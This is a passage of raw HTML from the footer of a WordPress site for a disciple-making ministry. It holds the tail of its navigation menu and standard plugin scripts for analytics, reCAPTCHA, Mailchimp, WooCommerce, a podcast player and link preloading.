			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21717"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/ReachYourWorld-Leader-Notes-French.pdf">French RYW</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3972"><a>Invest In A Few</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10859"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/Invest-In-A-Few-Leader-Notes-2nd-Edition.pdf">Original IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10861"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-Invest-In-A-Few-Leader-Notes.pdf">Student IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14041"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Invest-in-a-Few-Leaders-Notes-Spanish.pdf">Spanish IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/InvestInAFew-Leader-Notes-French.pdf">French IIAF</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5476"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2026/01/5321-Path-of-Life-Leader-Notes-PDF-NewDesign.pdf">Path of Life</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8572"><a href="https://disciplefirst.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12355"><a href="https://disciplefirst.com/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12356"><a href="https://disciplefirst.com/coaching/">Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19833"><a href="https://disciplefirst.com/online-courses/">Online Courses</a></li>
	<li class="trainer-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-20791"><a href="https://disciplefirst.com/trainer-library/">Trainer Library</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3566"><a href="/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21216"><a href="https://disciplefirst.com/app/">APP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://disciplefirst.com/international-partnership/">International Partnership</a></li>
	<li class="partner-only member-only menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://disciplefirst.com/international-digital-library/">International Digital Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-832"><a>STORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3575"><a href="https://disciplefirst.com/store/">All Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3571"><a href="https://disciplefirst.com/product-category/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3574"><a href="https://disciplefirst.com/product-category/resource-bundles/">Resource Bundles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13698"><a href="https://disciplefirst.com/product-category/spanish-resources/">Spanish Resources</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20803"><a href="https://disciplefirst.com/online-courses/#outer-courses-section">Online Courses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://disciplefirst.com/product-category/french-resources/">French Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3572"><a href="https://disciplefirst.com/product-category/on-sale/">On Sale!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15296"><a href="https://disciplefirst.com/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://disciplefirst.com/contact-us/">Contact</a></li>
<li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-3701"><a href="https://disciplefirst.com/my-account/">My account</a></li>
<li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-3702"><a href="https://disciplefirst.com/cart/">My Cart</a></li>

     
</ul>
				
				</div>
			</div>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b91211746e20efa93c479c117/31b9d255c3fde4e02fe8003a3.js");</script>        <script>
            jQuery(function($){
                $('.trainer-menu-item').remove(); // Remove the Trainer Library menu item
            })
        </script>
            <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3FVJBF" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://disciplefirst.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://disciplefirst.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://disciplefirst.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/seriously-simple-podcasting/assets/js/castos-player.min.js?ver=3.14.2" id="ssp-castos-player-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https://disciplefirst.com/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1768228785"};
var prestoPlayer = {"plugin_url":"https://disciplefirst.com/wp-content/plugins/presto-player/","logged_in":"","root":"https://disciplefirst.com/wp-json/","nonce":"abf8a81865","ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","isAdmin":"","isSetup":{"bunny":{"storage":false,"stream":false}},"proVersion":"2.0.0","isPremium":"1","wpVersionString":"wp/v2/","prestoVersionString":"presto-player/v1/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"},"hls_start_level":"480","learndash":[]};
var prestoComponents = {"url":"https://disciplefirst.com/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1768228785"};
var prestoPlayer = {"plugin_url":"https://disciplefirst.com/wp-content/plugins/presto-player/","logged_in":"","root":"https://disciplefirst.com/wp-json/","nonce":"abf8a81865","ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","isAdmin":"","isSetup":{"bunny":{"storage":false,"stream":false}},"proVersion":"2.0.0","isPremium":"1","wpVersionString":"wp/v2/","prestoVersionString":"presto-player/v1/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"},"hls_start_level":"480","learndash":{"0":"","course_short_description":""}};
//# sourceURL=presto-components-js-extra
/* ]]> */
</script>
<script src="https://disciplefirst.com/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1768228785" type="module" defer></script><script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https://disciplefirst.com/wp-admin/admin-ajax.php","restUrl":"https://disciplefirst.com/wp-json/","restNonce":"abf8a81865"};
//# sourceURL=wc-memberships-blocks-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.5" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Le7lFoUAAAAAKr2XJgB7vOQvmkAyKdhSeEYG9BR', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/script.js?ver=4.25.6" id="learndash-course-grid-skin-grid-js"></script>
<script type="text/javascript" id="learndash-js-extra">
/* <![CDATA[ */
var LearnDash_Course_Grid = {"ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","nonce":{"load_posts":"ef9fdbeb6a"}};
//# sourceURL=learndash-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/script.js?ver=4.25.6" id="learndash-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/my-profile/|/dashboard/|/my-account/|/disciple-events/|/courses/|/courses/|/international-partnership/|/blog/|/events/|/feed/podcast/disciple-making-leader/|/feed/podcast/|/campaign/my-second-campaign/|/checkout/|/cart/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://disciplefirst.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://disciplefirst.com","ajax_url":"https://disciplefirst.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js?ver=3.4.0" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/jquery.mb.YTPlayer.min.js?ver=20120208" id="jquery-mb-YTPlayer-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/jqBootstrapValidation.min.js?ver=20120208" id="jqBootstrapValidation-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/jquery.magnific-popup.min.js?ver=20120208" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/jquery.fitvids.min.js?ver=20120208" id="fitvids-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/owl.carousel.min.js?ver=2.1.8" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/custom.js?ver=20120208" id="shop-isle-custom-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/navigation.min.js?ver=20120208" id="shop-isle-navigation-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/skip-link-focus-fix.min.js?ver=20130118" id="shop-isle-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/jquery.jplayer.min.js?ver=1.0.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/flatie.jplayer.skin.min.js?ver=1.0.0" id="jplayer-skin-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/jquery.slicknav.min.js?ver=1.0.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/parallax.min.js?ver=4.5.0" id="parallax-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/init.js?ver=1.0.0" id="init-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
